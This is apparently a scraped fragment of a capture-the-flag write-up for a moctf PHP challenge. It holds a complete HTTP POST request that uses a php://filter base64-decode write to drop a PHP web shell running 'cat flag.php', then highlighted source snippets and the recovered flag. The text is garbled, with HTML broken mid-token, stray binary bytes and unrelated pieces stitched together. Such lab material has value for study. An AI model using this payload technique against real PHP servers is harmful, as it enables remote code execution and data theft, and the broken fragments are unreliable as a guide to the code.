 POST / HTTP/1.1
Host: 119.23.73.3:5003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://www.moctf.com/challenges
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 110
c=bPD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTsgPz4=&file=php://filter/write=convert.base64-decode/resour
ce=tmp.php
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">file_put_contents</span><span
style="color: #007700">(</span><span style="color: #DD0000">'tmp.php'</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">''</span><span style="color: #007700">);&nbsp;<br
/>&nbsp;&nbsp;}&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;@</span><span style="color:
#0000BB">file_put_contents</span><span style="color: #007700">(</span><span style="color:
#0000BB">$filename</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$c</span><span style="color: #007700">);<br />&nbsp;&nbsp;include(</span><span style="color:
#DD0000">'tmp.php'</span><span style="color: #007700">);<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>▯▯^▯+[▯▯^▯+Z<?php //sorry!flag is dead.....but here also have moctf{Base64_dO_n0t_g0_die}?>